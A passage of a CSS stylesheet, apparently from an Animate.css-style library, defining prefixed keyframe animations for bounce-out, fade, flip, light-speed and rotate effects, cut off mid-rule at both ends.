    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }
.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
  -webkit-animation-duration: .75s;
  animation-duration: .75s; }

/**
* BounceOutDown Keyframes Animation
*/
@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }
@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }
.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown; }

/**
* BounceOutLeft Keyframes Animation
*/
@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }
@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }
.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft; }

/**
* BounceOutRight Keyframes Animation
*/
@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }
@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }
.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight; }

/**
* BounceOutUp Keyframes Animation
*/
@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }
@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }
.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp; }

/**
* FadeIn Keyframes Animation
*/
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
@keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn; }

/**
* FadeInDown Keyframes Animation
*/
@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown; }

/**
* FadeInDownBig Keyframes Animation
*/
@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig; }

/**
* FadeInLeft Keyframes Animation
*/
@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft; }

/**
* FadeInLeftBig Keyframes Animation
*/
@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig; }

/**
* FadeInRight Keyframes Animation
*/
@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight; }

/**
* FadeInRightBig Keyframes Animation
*/
@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig; }

/**
* FadeInUp Keyframes Animation
*/
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp; }

/**
* FadeInUpBig Keyframes Animation
*/
@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig; }

/**
* FadeOut Keyframes Animation
*/
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut; }

/**
* FadeOutDown Keyframes Animation
*/
@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }
@keyframes fadeOutDown {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }
.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown; }

/**
* FadeOutDownBig Keyframes Animation
*/
@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }
@keyframes fadeOutDownBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }
.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig; }

/**
* FadeOutLeft Keyframes Animation
*/
@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }
@keyframes fadeOutLeft {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }
.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft; }

/**
* FadeOutLeftBig Keyframes Animation
*/
@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }
@keyframes fadeOutLeftBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }
.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig; }

/**
* FadeOutRight Keyframes Animation
*/
@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }
@keyframes fadeOutRight {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }
.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight; }

/**
* FadeOutRightBig Keyframes Animation
*/
@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }
@keyframes fadeOutRightBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }
.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig; }

/**
* FadeOutUp Keyframes Animation
*/
@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }
@keyframes fadeOutUp {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }
.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp; }

/**
* FadeOutUpBig Keyframes Animation
*/
@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }
@keyframes fadeOutUpBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }
.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig; }

/**
* Flip Keyframes Animation
*/
@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }
@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }
.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip; }

/**
* FlipInX Keyframes Animation
*/
@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }
@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }
.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX; }

/**
* FlipInY Keyframes Animation
*/
@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }
@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }
.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY; }

/**
* FlipOutX Keyframes Animation
*/
@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }
@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }
.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

/**
* FlipOutY Keyframes Animation
*/
@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0; } }
@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0; } }
.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
  -webkit-animation-duration: .75s;
  animation-duration: .75s; }

/**
* LightSpeedIn Keyframes Animation
*/
@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1; }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1; }
  100% {
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1; }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1; }
  100% {
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out; }

/**
* LightSpeedOut Keyframes Animation
*/
@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1; }
  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }
@keyframes lightSpeedOut {
  0% {
    opacity: 1; }
  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }
.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in; }

/**
* RotateIn Keyframes Animation
*/
@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn; }

/**
* RotateInDownLeft Keyframes Animation
*/
@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft; }

/**
* RotateInDownRight Keyframes Animation
*/
@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight; }

/**
* RotateInUpLeft Keyframes Animation
*/
@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft; }

/**
* RotateInUpRight Keyframes Animation
*/
@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight; }

/**
* RotateOut Keyframes Animation
*/
@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1; }
  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0; } }
@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1; }
  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0; } }
.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut; }

/**
* RotateOutDownLeft Keyframes Animation
*/
@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; } }
@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; } }
.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft; }

/**
* RotateOutDownRight Keyframes Animation
*/
@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }
@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }
.rotateOutDownRight {
